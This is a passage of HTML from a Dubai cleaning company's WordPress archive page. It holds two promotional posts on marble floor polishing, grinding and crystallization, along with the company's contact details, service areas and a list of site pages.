href="https://accleaningdubai.com/tag/tiles-grout-cleaning-dubai/" rel="tag">Tiles grout cleaning Dubai</a><a href="https://accleaningdubai.com/tag/wooden-floor-polishing-dubai/" rel="tag">Wooden floor polishing Dubai</a><a href="https://accleaningdubai.com/tag/wooden-polish-dubai/" rel="tag">wooden polish Dubai</a><br /></p>
				</div>
		<div class="col-md-6 col-sm-3">
				<p class="enigma_cats">Category : <a href="https://accleaningdubai.com/category/floor-polishing/" rel="category tag">Floor Polishing</a></p>
				</div>
		</div>
		
<h3 class="has-vivid-cyan-blue-color has-text-color wp-block-heading"><strong>Professional Marble Marble Polishing and Restoration Services</strong> </h3>



<p>The natural beauty of marble shines with a high polish finish, and in heavy traffic areas, the gloss of marble flooring can dull. You can restore the shine yourself, or by hiring a professional marble floor polisher, and it’s important to know when to choose each option.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="350" src="https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy-1024x350.jpg" alt="Marble Polishing Services in Dubai" class="wp-image-864" srcset="https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy-1024x350.jpg 1024w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy-300x102.jpg 300w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy-768x262.jpg 768w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy.jpg 1034w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><strong><em>PROFESSIONAL MARBLE GRINDING AND POLISHING SERVICES</em></strong></figcaption></figure>



<p><strong>Professional Marble Floor Polishing</strong></p>



<p>A professional crew will be able to deal with all types of stains, as well as restoring your shine. Typically, a professional marble floor polisher will work over several hours, as certain polishes and stain removers need time to act. In some cases, the process may take a day or require 24 hours to cure. This is usually to create a protective coat over the marble surface.</p>



<figure class="wp-block-image"><img decoding="async" src="https://homecleanz.com/wp-content/uploads/2019/02/marble-polishing-01.jpg" alt="Image result for marble polishing"/></figure>



<p>Using marble floor polishing machines, professional teams work quickly and effectively, so they’re a good choice for busy families. The action of the machine can replace the use of harsh chemicals, so if you have allergies or health concerns do ask about the polishing methods used.</p>



<h4 class="wp-block-heading"><strong>Contact Famous Cleaning Services Today!</strong></h4>



<p><strong>Tel: +971 4 3383744, 054 5309646, Email:&nbsp;<a href="https://accleaningdubai.com/wp-admin/famouscleaninguae@gmail.com">famouscleaninguae@gmail.com</a></strong></p>



<p>Our phone lines are open to get a quote or book our cleaners immediately. Our customer support advisers can answer all of your questions and help you with a price estimate.</p>
		</div>
	</div>
</div>	
<div class="push-right">
<hr class="blog-sep header-sep">
</div>	
	<div id="post-734" class="enigma_blog_full post-734 post type-post status-publish format-standard hentry category-floor-polishing tag-floor-cleaning-and-polishing-dubai tag-floor-tiles-cleaning-dubai tag-floor-tiles-polishing-dubai tag-granite-floor-polishing-dubai tag-granite-polishing-dubai tag-grout-cleaning-dubai tag-grout-deep-cleaning-dubai tag-marble-crystallization-dubai tag-marble-deep-cleaning-dubai tag-marble-floor-cleaning-dubai tag-marble-floor-grinding-polishing-dubai tag-marble-floor-polishing-dubai tag-marble-grinding-dubai tag-marble-grinding-polishing-dubai tag-marble-polishing-company-in-dubai tag-marble-polishing-dubai tag-marble-restoration-dubai tag-tiles-cleaning-dubai tag-tiles-floor-cleaning-sealing-dubai tag-tiles-grout-cleaners-in-dubai tag-tiles-grout-cleaning-dubai tag-wooden-floor-polishing-dubai tag-wooden-polish-dubai">
	<ul class="blog-date-left">
		<li class="enigma_post_date">
				<span class="date">December 19, 2019</span>
				</li>
		<li class="enigma_post_author enigma_blog_thumb_wrapper_showcase"><img alt='' src='https://secure.gravatar.com/avatar/728ffd6d7c083e83c35b1db044006a710e67ea74dd7638cab53ade829d90ddc5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/728ffd6d7c083e83c35b1db044006a710e67ea74dd7638cab53ade829d90ddc5?s=192&#038;d=mm&#038;r=g 2x' class='author_detail_img avatar-96 photo' height='96' width='96' decoding='async'/>		<div class="enigma_blog_thumb_wrapper_showcase_overlays">
				<div class="enigma_blog_thumb_wrapper_showcase_overlay_inner ">
					<div class="enigma_blog_thumb_wrapper_showcase_icons1">
						<a title="Marble Crystallization Dubai" href="https://accleaningdubai.com/author/admin/">admin</a>
					</div>
				</div>
			</div>
		</li>
		<li class="enigma_blog_comment"><i class="fa fa-comments-o"></i><h6><span>-</span></h6></li>
	</ul>
	<div class="post-content-wrap">
				<div class="enigma_fuul_blog_detail_padding">
		<h2><a href="https://accleaningdubai.com/marble-crystallization-dubai/">Marble Crystallization Dubai</a></h2>
		<div class="row">
		<div class="col-md-6 col-sm-3">
				<p class="enigma_tags">Tags : <a href="https://accleaningdubai.com/tag/floor-cleaning-and-polishing-dubai/" rel="tag">floor cleaning and polishing Dubai</a><a href="https://accleaningdubai.com/tag/floor-tiles-cleaning-dubai/" rel="tag">floor tiles cleaning Dubai</a><a href="https://accleaningdubai.com/tag/floor-tiles-polishing-dubai/" rel="tag">floor tiles polishing Dubai</a><a href="https://accleaningdubai.com/tag/granite-floor-polishing-dubai/" rel="tag">granite floor polishing Dubai</a><a href="https://accleaningdubai.com/tag/granite-polishing-dubai/" rel="tag">granite polishing Dubai</a><a href="https://accleaningdubai.com/tag/grout-cleaning-dubai/" rel="tag">grout cleaning Dubai</a><a href="https://accleaningdubai.com/tag/grout-deep-cleaning-dubai/" rel="tag">grout deep cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-crystallization-dubai/" rel="tag">marble crystallization Dubai</a><a href="https://accleaningdubai.com/tag/marble-deep-cleaning-dubai/" rel="tag">marble deep cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-cleaning-dubai/" rel="tag">marble floor cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-grinding-polishing-dubai/" rel="tag">marble floor grinding polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-polishing-dubai/" rel="tag">marble floor polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-grinding-dubai/" rel="tag">marble grinding Dubai</a><a href="https://accleaningdubai.com/tag/marble-grinding-polishing-dubai/" rel="tag">marble grinding polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-polishing-company-in-dubai/" rel="tag">marble polishing company in Dubai</a><a href="https://accleaningdubai.com/tag/marble-polishing-dubai/" rel="tag">Marble polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-restoration-dubai/" rel="tag">marble restoration Dubai</a><a href="https://accleaningdubai.com/tag/tiles-cleaning-dubai/" rel="tag">tiles cleaning Dubai</a><a href="https://accleaningdubai.com/tag/tiles-floor-cleaning-sealing-dubai/" rel="tag">tiles floor cleaning sealing Dubai</a><a href="https://accleaningdubai.com/tag/tiles-grout-cleaners-in-dubai/" rel="tag">tiles grout cleaners in Dubai</a><a href="https://accleaningdubai.com/tag/tiles-grout-cleaning-dubai/" rel="tag">Tiles grout cleaning Dubai</a><a href="https://accleaningdubai.com/tag/wooden-floor-polishing-dubai/" rel="tag">Wooden floor polishing Dubai</a><a href="https://accleaningdubai.com/tag/wooden-polish-dubai/" rel="tag">wooden polish Dubai</a><br /></p>
				</div>
		<div class="col-md-6 col-sm-3">
				<p class="enigma_cats">Category : <a href="https://accleaningdubai.com/category/floor-polishing/" rel="category tag">Floor Polishing</a></p>
				</div>
		</div>
		
<p>Professional Marble Crystallization Services in Dubai &#8211; The Best Floor Restoration and Polishing Company in Dubai, UAE</p>



<p><strong>Professional Marble Floor Grinding, Polishing and Crystallyzation Services</strong></p>



<p>The natural beauty of marble shines with a high polish finish, and in heavy traffic areas, the gloss of marble flooring can dull. You can restore the shine yourself, or by hiring a professional marble floor polisher, and it’s important to know when to choose each option.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="241" src="https://accleaningdubai.com/wp-content/uploads/2019/12/Marble-grinding-polishing-dubai-1-1024x241.jpg" alt="" class="wp-image-735" srcset="https://accleaningdubai.com/wp-content/uploads/2019/12/Marble-grinding-polishing-dubai-1-1024x241.jpg 1024w, https://accleaningdubai.com/wp-content/uploads/2019/12/Marble-grinding-polishing-dubai-1-300x71.jpg 300w, https://accleaningdubai.com/wp-content/uploads/2019/12/Marble-grinding-polishing-dubai-1-768x181.jpg 768w, https://accleaningdubai.com/wp-content/uploads/2019/12/Marble-grinding-polishing-dubai-1.jpg 1701w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Professional Marble Floor Polishing</strong></p>



<p>A professional crew will be able to deal with all types of stains, as well as restoring your shine. Typically, a professional marble floor polisher will work over several hours, as certain polishes and stain removers need time to act. In some cases, the process may take a day or require 24 hours to cure. This is usually to create a protective coat over the marble surface.</p>



<p>Using marble floor polishing machines, professional teams work quickly and effectively, so they’re a good choice for busy families. The action of the machine can replace the use of harsh chemicals, so if you have allergies or health concerns do ask about the polishing methods used.</p>



<p><strong>Dealing with Major Damage</strong></p>



<p>Stone is a tough natural material, and can last decades or centuries. Unlike carpet, laminate or vinyl, marble tiles or floor slabs are made of the same material all the way through. This means that they can’t wear through, as carpet does, exposing an under layer. This is a great advantage as it means that in cases where significant damage occurs, it’s usually possible to strip the top layer of stone away, revealing a fresh, beautiful layer beneath.</p>



<p>Typically, this stripping process only involves removing a few millimetres of stone, and is combined with a professional polishing. If your stone floor has significant scuffs, marks, chips or stains, we can help. It’s a particularly useful option for those dealing with a period building. Many old buildings have beautiful stone floors, and marble floor polishing can restore their natural lustre.</p>



<p><strong>MARBLE FLOOR POLISHING &amp; GRINDING</strong></p>



<p>Famous Floor Polishing we provide a wide range of marble services to help our customers maintain their marble flooring’s original shine. Our marble experts are highly trained and skilled and use only the best in products, equipment and techniques to ensure precision and expertise in each job performed.</p>



<p><strong>We offer a full range of Marble services including:</strong></p>



<ul class="wp-block-list"><li><strong>Marble Grinding</strong></li><li><strong>Marble Sealing</strong></li><li><strong>Marble Polishing</strong></li><li><strong>Marble Restoration</strong></li><li><strong>Marble Crack and Stain Repair</strong></li></ul>



<p>When it comes to marble grinding Famous Polishing Services Dubai are the answer, we are able to maintain your marble flooring for many generations. With some companies marble grinding can be a terribly messy process, but with the use of state of the art grinding tools Famous Floor Polishing have made the procedure into a virtually dust-free job. Our grinding services include&nbsp;<strong>Leveling and Lippage Removal, Grinding and Polishing</strong>.</p>



<p>Our services use only the most advanced grinding and polishing machinery, servicing the residential, commercial and industrial sectors throughout Dubai, UAE. Let our team of hard-working professionals handle all of your&nbsp;<strong>Marble Flooring</strong>&nbsp;needs. Our dedicated team is highly trained, fast and efficient.</p>



<p><strong>Call us now on 054 5309646, 04 3383744, Email:&nbsp;<a href="mailto:info@accleaningdubai.com">info@accleaningdubai.com</a></strong>&nbsp;(or)&nbsp;<a href="https://accleaningdubai.com/professional-marble-floor-polishing-dubai/famouscleaninguae@gmail.com"><strong>famouscleaninguae@gmail.com</strong></a></p>



<p>Our phone lines are open to get a quote or book our cleaners immediately. Our customer support advisers can answer all of your questions and help you with a price estimate.<br></p>
		</div>
	</div>
</div>	
<div class="push-right">
<hr class="blog-sep header-sep">
</div>	
		<div class="enigma_blog_pagination">
	<div class="enigma_blog_pagi">
		</div>
	</div>
		</div>	
	<div class="col-md-4 enigma-sidebar">
	<div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Our Services</h2></div>			<div class="textwidget"><p><a href="https://accleaningdubai.com/air-duct-cleaning-dubai/">Air Duct Cleaning Service</a></p>
<p><a href="https://accleaningdubai.com/professional-move-in-move-out-cleaning-dubai/">Move In Deep Cleaning Service</a></p>
<p><a href="https://accleaningdubai.com/professional-painting-services-in-dubai/">Wall Painting Service</a></p>
<p><a href="https://accleaningdubai.com/professional-marble-floor-polishing-dubai/">Marble Polishing Service</a></p>
<p><a href="https://accleaningdubai.com/upholstery-cleaning-services-dubai/">Sofa Steam Cleaning</a></p>
<p><a href="https://accleaningdubai.com/upholstery-cleaning-services-dubai/">Carpet Cleaning Service</a></p>
<p><a href="https://accleaningdubai.com/upholstery-cleaning-services-dubai/">Curtain steam cleaning</a></p>
<p>&nbsp;</p>
</div>
		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Dubai Office</h2></div>			<div class="textwidget"><p>Office 411, White Crown Tower, Shaikh Zayd Road, Dubai, UAE</p>
<p>Tel: +971 4 3383744, 054 5309646</p>
<p>Email: info.famouscleaning@gmail.com</p>
</div>
		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Abu Dhabi Office</h2></div>			<div class="textwidget"><p>Office G12, Tamouh Tower, Reem Island, Abu Dhabi, UAE</p>
<p>Mobile: +971 50 1928557 Email: famouscleaninguae@gmail.com</p>
</div>
		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Sharjah Office</h2></div>			<div class="textwidget"><p>Tel: +971 6 5288452</p>
<p>Mob: +971 52 6531263</p>
<p>Email: famouscleaninguae@gmail.com</p>
</div>
		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>OUR SERVICE</h2></div>			<div class="textwidget"><p><a href="https://accleaningdubai.com/air-duct-cleaning-dubai/">AIR DUCT CLEANING SERVICE</a></p>
<p><a href="https://accleaningdubai.com/apartment-deep-cleaning-in-dubai/">APARTMENT DEEP CLEANING</a></p>
<p><a href="https://accleaningdubai.com/villa-deep-cleaning-service-in-dubai/">VILLA DEEP CLEANING</a></p>
<p><a href="https://accleaningdubai.com/kitchen-hood-exhaust-cleaning-dubai/">KITCHEN DUCT CLEANING</a></p>
<p><a href="https://accleaningdubai.com/upholstery-cleaning-services-dubai/">SOFA, CARPET CLEANING</a></p>
<p><a href="https://accleaningdubai.com/professional-painting-services-in-dubai/">WALL PAINTING SERVICE</a></p>
<p><a href="https://accleaningdubai.com/steam-cleaning-service-in-dubai/">STEAM CLEANING SERVICE</a></p>
</div>
		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Service Offer Area:</h2></div>			<div class="textwidget"><ul>
<li><strong>Dubai Marina</strong></li>
<li><strong>Palm Jumeirah</strong></li>
<li><strong>JBR (Jumeirah Beach Road)</strong></li>
<li><strong>JLT (Jumeirah Lakes Towers)</strong></li>
<li><strong>Shaikh Zayed Road</strong></li>
<li><strong>Jumeirah 1, 2 &amp; 3</strong></li>
<li><strong>Umm Sequim 1 &amp; 2</strong></li>
<li><strong>Meadows</strong></li>
<li><strong>Springs</strong></li>
<li><strong>The Lakes</strong></li>
<li><strong>Emirates Hills</strong></li>
<li><strong>Jumeirah Park</strong></li>
<li><strong>Jumeirah Island</strong></li>
<li><strong>Arabian Ranches</strong></li>
<li><strong>JVC (Jumeirah Village Circle)</strong></li>
<li><strong>JVT (Jumeirah Village Triangle)</strong></li>
<li><strong>Studio City</strong></li>
<li><strong>Media City</strong></li>
<li><strong>Internet City</strong></li>
<li><strong>Silicon Oasis</strong></li>
<li><strong>Academic City</strong></li>
<li><strong>Jumeirah Golf Estate</strong></li>
<li><strong>DIP (Dubai Investment Park)</strong></li>
<li><strong>Green Community</strong></li>
</ul>
</div>
		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Service Offer Area:</h2></div>			<div class="textwidget"><ul>
<li><strong>Al Barsha, Business Bay</strong></li>
<li><strong>City Walk,</strong></li>
<li><strong>Downtown,</strong></li>
<li><strong>DIFC (Dubai Financial Center)</strong></li>
<li><strong>Al Barari,</strong></li>
<li><strong>Falcon City</strong></li>
<li><strong>Mudon</strong></li>
<li><strong>Mohammed Bin Rashid City</strong></li>
<li><strong>Maydan</strong></li>
<li><strong>Al Qouz 1, 2, 3 &amp; 4</strong></li>
<li><strong>Ras Al Khor</strong></li>
<li><strong>Garhoud</strong></li>
<li><strong>Abu Hail</strong></li>
<li><strong>Deira</strong></li>
<li><strong>Al Mumzar</strong></li>
<li><strong>Al Nahda</strong></li>
<li><strong>Al Twar</strong></li>
<li><strong>Khwaneej</strong></li>
<li><strong>Nad Al Shiba</strong></li>
<li><strong>Nad Al Hamar</strong></li>
<li><strong>Muhaisna</strong></li>
<li><strong>Rashidiya</strong></li>
<li><strong>Umm Ramool</strong></li>
<li><strong>Deira and All over Dubai, UAE</strong></li>
</ul>
</div>
		</div></div>	</div>
</div>
<!-- enigma Callout Section -->
<!-- Footer Widget Secton -->
<div class="enigma_footer_widget_area">	
	<div class="container">
		<div class="row">
			<div class="col-md-3 col-sm-6 enigma_footer_widget_column"><div class="enigma_footer_widget_title">Pages<div class="enigma-footer-separator"></div></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://accleaningdubai.com/sample-page/">About Us</a></li>
<li class="page_item page-item-1181"><a href="https://accleaningdubai.com/ac-cleaning-company-in-dubai/">AC Cleaning Company in Dubai &#8211; Home &#038; Offices</a></li>
<li class="page_item page-item-27"><a href="https://accleaningdubai.com/ac-cleaning-service/">AC Cleaning Service</a></li>
<li class="page_item page-item-580"><a href="https://accleaningdubai.com/ac-deep-cleaning-in-dubai/">AC DEEP CLEANING SERVICE COMPANY IN DUBAI, ABU DHABI &#038; SHARJAH</a></li>
<li class="page_item page-item-268"><a href="https://accleaningdubai.com/ac-deep-cleaning-service-in-dubai/">AC DEEP CLEANING SERVICE IN DUBAI</a></li>
<li class="page_item page-item-260"><a href="https://accleaningdubai.com/ac-unit-gas-refilling/">AC Unit Gas Refilling</a></li>
<li class="page_item page-item-906"><a href="https://accleaningdubai.com/aircon-cleaning-service-in-dubai/">Aircon Cleaning Service in Dubai, Air Conditioning System Cleaning Company in Dubai, UAE</a></li>
<li class="page_item page-item-326"><a href="https://accleaningdubai.com/apartment-deep-cleaning-in-dubai/">APARTMENT DEEP CLEANING IN DUBAI &#8211; PROFESSIONAL DEEP STEAM CLEANING SERVICES IN DUBAI</a></li>
<li class="page_item page-item-954"><a href="https://accleaningdubai.com/apartment-painting-services-in-dubai/">Apartment Painting Services in Dubai &#8211; Interior Painting Company in Dubai, UAE</a></li>
<li class="page_item page-item-1368"><a href="https://accleaningdubai.com/carpet-cleaning-services-in-dubai/">Carpet Cleaning Services, Carpet Dry Cleaning, Carpet Laundry and Carpet Shampoo Services in Dubai</a></li>
<li class="page_item page-item-1064"><a href="https://accleaningdubai.com/cleaning-and-disinfection-services-in-dubai/">Cleaning, Disinfection and Sanitation Services in Dubai, UAE</a></li>
<li class="page_item page-item-250"><a href="https://accleaningdubai.com/commercial-air-duct-cleaning/">Commercial Air Duct Cleaning</a></li>
<li class="page_item page-item-175"><a href="https://accleaningdubai.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1229"><a href="https://accleaningdubai.com/curtain-cleaning-company-in-dubai/">Curtain Cleaning Company in Dubai &#8211; Dry (Laundry) Cleaning &#038; Steam Cleaning</a></li>
<li class="page_item page-item-280"><a href="https://accleaningdubai.com/deep-cleaning-service-in-dubai/">Deep Cleaning Service</a></li>
<li class="page_item page-item-1376"><a href="https://accleaningdubai.com/duct-cleaning-dubai-price/">Duct Cleaning Dubai &#8211; AC Duct Cleaning Services Company in DUBAI, UAE</a></li>
<li class="page_item page-item-826"><a href="https://accleaningdubai.com/epoxy-flooring-service-in-dubai/">Epoxy Flooring Service in Dubai, Epoxy Floor Coating, Epoxy Paint Contractor in Dubai, UAE</a></li>
<li class="page_item page-item-1409"><a href="https://accleaningdubai.com/floor-cleaning-polishing-abu-dhabi/">Floor Cleaning Polishing, Marble, Wooden &#038; Tiles &#8211; ABU DHABI, UAE</a></li>
<li class="page_item page-item-1358"><a href="https://accleaningdubai.com/floor-polishing-company-in-sharjah-ajman-uae/">Floor Polishing Company in SHARJAH &#038; AJMAN, UAE</a></li>
<li class="page_item page-item-608"><a href="https://accleaningdubai.com/floor-polishing-company-in-dubai/">FLOOR POLISHING SERVICES IN DUBAI, MARBLE FLOOR, TILES FLOOR, WOODEN FLOOR &#038; GRANITE FLOOR POLISHING COMPANY IN DUBAI</a></li>
<li class="page_item page-item-939"><a href="https://accleaningdubai.com/floor-tiles-polishing-services-in-dubai/">Floor Tiles Polishing Services in Dubai &#8211; Marble Tiles Polishing, Ceramic Floor Tiles Polishing or Porcelain  Tiles Polishing Services</a></li>
<li class="page_item page-item-592"><a href="https://accleaningdubai.com/pressure-washing-service-in-dubai/">High Jet Pressure Washing Service in Dubai for Villa Exterior or Paved Area or Hard Surface</a></li>
<li class="page_item page-item-1387"><a href="https://accleaningdubai.com/kitchen-deep-steam-cleaning-in-dubai/">Kitchen Deep Steam Cleaning Services Company in Dubai, UAE</a></li>
<li class="page_item page-item-169"><a href="https://accleaningdubai.com/kitchen-hood-exhaust-cleaning-dubai/">Kitchen Hood Cleaning, Exhaust Cleaning Services in Dubai with Complete Extraction Systems Cleaning</a></li>
<li class="page_item page-item-60 page_item_has_children"><a href="https://accleaningdubai.com/ac-maintenance-service-in-dubai/">Maintenance</a>
<ul class='children'>
	<li class="page_item page-item-41"><a href="https://accleaningdubai.com/ac-maintenance-service-in-dubai/ac-cleaning-services/">AC Cleaning Service</a></li>
</ul>
</li>
<li class="page_item page-item-1310"><a href="https://accleaningdubai.com/marble-cleaning-company-in-dubai/">Marble Cleaning Company in Dubai</a></li>
<li class="page_item page-item-1349"><a href="https://accleaningdubai.com/marble-cleaning-polishing-sharjah/">Marble Cleaning Polishing Sharjah</a></li>
<li class="page_item page-item-878"><a href="https://accleaningdubai.com/move-out-painting-and-move-out-cleaning-dubai/">Move Out Painting Dubai, End of tenancy Painting and Cleaning Services in Dubai</a></li>
<li class="page_item page-item-696"><a href="https://accleaningdubai.com/moving-in-cleaning-dubai/">Moving In Deep Cleaning Dubai, Move in Cleaning Company, Move in Steam Cleaning Dubai</a></li>
<li class="page_item page-item-350"><a href="https://accleaningdubai.com/office-deep-cleaning-service-in-dubai/">OFFICE DEEP CLEANING SERVICE IN DUBAI</a></li>
<li class="page_item page-item-770"><a href="https://accleaningdubai.com/painting-services-in-dubai/">Painting Services in Dubai, House Painting, Wall Painting, Office painting &#038; Epoxy Floor Painting Dubai, UAE</a></li>
<li class="page_item page-item-900"><a href="https://accleaningdubai.com/ac-cleaning-service-in-dubai/">PROFESSIONAL AC CLEANERS IN DUBAI, AC DUCT CLEANING COMPANY IN DUBAI, UAE</a></li>
<li class="page_item page-item-230"><a href="https://accleaningdubai.com/air-duct-cleaning-dubai/">PROFESSIONAL AIR DUCT CLEANING, AC DEEP CLEANING SERVICES &#038; DISINFECTION SERVICES IN DUBAI</a></li>
<li class="page_item page-item-1411"><a href="https://accleaningdubai.com/air-duct-cleaning-abu-dhabi/">PROFESSIONAL AIR Duct Cleaning, AC DEEP Cleaning Services in ABU DHABI, UAE</a></li>
<li class="page_item page-item-601"><a href="https://accleaningdubai.com/floor-grinding-and-polishing-dubai/">PROFESSIONAL FLOOR GRINDING AND POLISHING SERVICES IN DUBAI – MARBLE, GRANITE, WOODEN, TILES &#038; CONCRETE FLOORS</a></li>
<li class="page_item page-item-480"><a href="https://accleaningdubai.com/professional-marble-floor-polishing-dubai/">PROFESSIONAL MARBLE FLOOR, GRINDING, POLISHING, CRYSTALLISATION AND RESTORATION SERVICES IN DUBAI</a></li>
<li class="page_item page-item-466"><a href="https://accleaningdubai.com/professional-move-in-move-out-cleaning-dubai/">PROFESSIONAL MOVE IN DEEP CLEANING, MOVE OUT CLEANING SERVICES IN DUBAI &#8211; APARTMENT, FLAT, TOWNHOUSE, PENTHOUSE AND VILLA&#8217;S</a></li>
<li class="page_item page-item-1398"><a href="https://accleaningdubai.com/sofa-cleaning-in-dubai/">PROFESSIONAL Sofa Cleaning, Shampoo and Dry Cleaning Service for Upholstery, Carpet and Curtain Cleaning in Dubai</a></li>
<li class="page_item page-item-511"><a href="https://accleaningdubai.com/steam-cleaning-service-in-dubai/">PROFESSIONAL STEAM CLEANING SERVICES FOR HOME KITCHEN &#038; FURNITURE (SOFA &#038; CARPET)</a></li>
<li class="page_item page-item-378"><a href="https://accleaningdubai.com/professional-tile-grout-cleaning-in-dubai/">PROFESSIONAL TILE &#038; GROUT CLEANING, RESTORATION &#038; SEALING SERVICE IN DUBAI, UAE</a></li>
<li class="page_item page-item-912"><a href="https://accleaningdubai.com/water-tank-cleaning-dubai/">PROFESSIONAL WATER TANK CLEANING COMPANY IN DUBAI &#8211; DUBAI MUNICIPALITY APPROVED</a></li>
<li class="page_item page-item-931"><a href="https://accleaningdubai.com/professional-window-cleaning-services-in-dubai/">Professional Window Cleaning Services in Dubai</a></li>
<li class="page_item page-item-1355"><a href="https://accleaningdubai.com/tiles-grout-cleaning-company-in-sharjah-ajman-uae/">Tiles Grout Cleaning Company in Sharjah, Ajman, UAE</a></li>
<li class="page_item page-item-369"><a href="https://accleaningdubai.com/upholstery-cleaning-services-dubai/">UPHOLSTERY CLEANING SERVICES DUBAI (WET &#038; DRY OR STEAM CLEANING PROCESS) &#8211; SOFA CLEANING, CARPET CLEANING, MATTRESS CLEANING &#038; CURTAIN CLEANING</a></li>
<li class="page_item page-item-341"><a href="https://accleaningdubai.com/villa-deep-cleaning-service-in-dubai/">VILLA DEEP CLEANING SERVICE IN DUBAI</a></li>
<li class="page_item page-item-963"><a href="https://accleaningdubai.com/villa-painting-services-in-dubai/">Villa Painting Services in Dubai, Villa Interior &#038; Villa Exterior Painting Company in Dubai, UAE</a></li>
<li class="page_item page-item-1013"><a href="https://accleaningdubai.com/vinyl-floor-cleaning-and-polishing-dubai/">Vinyl Floor Cleaning and Polishing Service in Dubai, UAE</a></li>
<li class="page_item page-item-1202"><a href="https://accleaningdubai.com/wall-painting-company-in-dubai/">Wall Painting Company in Dubai  &#8211; HOME &#038; OFFICES</a></li>
<li class="page_item page-item-545"><a href="https://accleaningdubai.com/professional-painting-services-in-dubai/">Wall Painting Service &#8211; PROFESSIONAL Painters in Dubai for House Painting, Apartment, Villa, Townhouse, Penthouse &#038; Move Out Painting in Dubai</a></li>
<li class="page_item page-item-1080"><a href="https://accleaningdubai.com/water-tank-cleaning-company-dubai/">Water Tank Cleaning Company</a></li>
<li class="page_item page-item-494"><a href="https://accleaningdubai.com/wooden-floor-sanding-polishing-services-in-dubai/">WOODEN FLOOR SANDING POLISHING SERVICES IN DUBAI</a></li>
			</ul>

			</div>		</div>		
	</div>	
</div>
<div class="enigma_footer_area">
	<div class="container">
		<div class="col-md-12">
		<p class="enigma_footer_copyright_info wl_rtl" >
		 © Famous AC Cleaning &amp; Maintenance Services |FAMOUS AC TEAM		<a target="_blank" rel="nofollow" href="http://accleaningdubai.com">Famous</a></p>
				<div class="enigma_footer_social_div">
			<ul class="social">
								<li class="facebook" data-toggle="tooltip" data-placement="bottom" title="Facebook"><a  href="https://www.facebook.com/accleaningdubai"><i class="fab fa-facebook-f"></i></a></li>
								<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="Twitter"><a href="https://twitter.com/ACcleaningdubai"><i class="fab fa-twitter"></i></a></li>
									
				<li class="linkedin" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><a href="https://www.linkedin.com/in/ac-cleaning-8551a1199/"><i class="fab fa-linkedin-in"></i></a></li>
								<li class="youtube" data-toggle="tooltip" data-placement="bottom" title="Youtube"><a href="https://www.youtube.com/channel/UCMXcRSrVo_pqhfbNJNQYKcw?view_as=subscriber"><i class="fab fa-youtube"></i></a></li>
								<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="gplus"><a href="https://plus.google.com"><i class="fab fa-google-plus-g"></i></a></li>
								<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="vk"><a href="#"><i class="fab fa-vk"></i></a></li>
								<li class="youtube" data-toggle="tooltip" data-placement="bottom" title="qq"><a href="#"><i class="fab fa-qq"></i></a></li>
								<li class="linkedin" data-toggle="tooltip" data-placement="bottom" title="whatsapp"><a href="tel:https://web.whatsapp.com/00971545309646"><i class="fab fa-whatsapp"></i></a></li>
							</ul>
		</div>
					
		</div>		
	</div>		
</div>	
<!-- /Footer Widget Secton--> <a id="btn-to-top" ></a>
</div>
<style type="text/css">
</style>

<style>
.logo a h1, .logo p{
	font-family : Open Sans ;
}

.navbar-default .navbar-nav li a{
	font-family : Open Sans !important;
}

.carousel-text h1, .enigma_heading_title h3, .enigma_service_detail h3,
.enigma_home_portfolio_caption h3 a, .enigma_blog_thumb_wrapper h2 a,
.enigma_footer_widget_title, .enigma_header_breadcrum_title h1,
.enigma_fuul_blog_detail_padding h2 a, .enigma_fuul_blog_detail_padding h2,
.enigma_sidebar_widget_title h2{
	font-family : Open Sans;
}

.head-contact-info li a, .carousel-list li, .enigma_blog_read_btn,
.enigma_service_detail p, .enigma_blog_thumb_wrapper p, .enigma_blog_thumb_date li, .breadcrumb,
.breadcrumb li, .enigma_post_date span.date, .enigma_blog_comment a,
.enigma_fuul_blog_detail_padding p, #wblizar_nav, .enigma_comment_title h3,
.enigma_comment_detail_title, .enigma_comment_date, .enigma_comment_detail p, .reply,
.enigma_comment_form_section h2, .logged-in-as, .enigma_comment_form_section label, #enigma_send_button,
.enigma_blog_full p, .enigma_sidebar_link p a, .enigma_sidebar_widget ul li a, .enigma_footer_widget_column ul li a,
.enigma_footer_area p, .comment-author-link, .enigma_sidebar_widget ul li, .enigma_footer_widget_column .textwidget, .textwidget,
.enigma_callout_area p, .enigma_callout_area a, #searchform .form-control, .tagcloud a, #wp-calendar, 
.enigma_footer_widget_column .tagcloud a, .enigma_footer_widget_column ul#recentcomments li a, .enigma_footer_widget_column ul#recentcomments li{
	font-family : Open Sans ;
}
</style><script type="speculationrules">
